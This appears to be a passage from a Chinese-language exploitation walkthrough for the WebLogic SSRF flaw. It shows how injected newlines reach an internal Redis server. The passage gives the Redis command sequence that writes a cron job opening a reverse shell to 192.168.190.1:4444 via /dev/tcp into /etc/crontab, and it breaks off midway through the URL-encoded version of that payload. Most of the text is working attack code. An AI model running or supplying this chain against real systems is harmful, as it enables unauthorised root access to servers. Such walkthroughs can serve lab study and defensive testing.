 通过以上的SSRF漏洞，探测探测出存在 redis
Weblogic的SSRF有一个比较大的特点,其虽然是一个”GET/POST”请求,但是我们可以通过传入%0a%0d来注入换行符,某些服务(如redis)
是通过换行符来分隔每条命令,本环境可以通过该SSRF攻击内网中的redis服务器。
发送三条redis命令，将弹shell脚本写入/etc/crontab：
crontab语法：https://www.jianshu.com/p/ecd6a1cfb73e
1 test
2
3 set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.190.1/4444 0>&1\n\n\n\n"
4 config set dir /etc/
5 config set dbfilename crontab
6 save
7
8 aaa
9
将以上payload进行为uel编码
1 operator=http://172.22.0.2:6379/test%0a%0aset%201%20%22%5cn%5cn%5cn%5cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3e%26